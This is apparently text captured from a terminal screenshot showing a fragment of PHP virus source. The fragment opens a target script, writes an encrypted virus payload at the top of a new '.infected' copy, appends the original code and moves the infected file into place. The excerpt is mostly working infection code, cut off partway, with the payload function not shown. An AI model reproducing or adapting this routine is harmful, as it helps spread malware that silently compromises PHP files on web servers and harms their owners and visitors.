 vagrant@jessie: ~
vagrant@jessie: ~ 78x17
// Open file
$script = fopen($filename, "r");
// Let's write to a new file, as opposed to reading the whole
// script in to memory, to avoid issues with large files
$infected = fopen("$filename.infected", "w");
$infection = '<?php ' . encryptedVirus($virus) . ' ?>';
fputs($infected, $infection, strlen($infection));
while( $contents = fgets($script) ) {
fputs($infected, $contents, strlen($contents));
}
// Close both handles, and move the infected file in to place
20,1 16%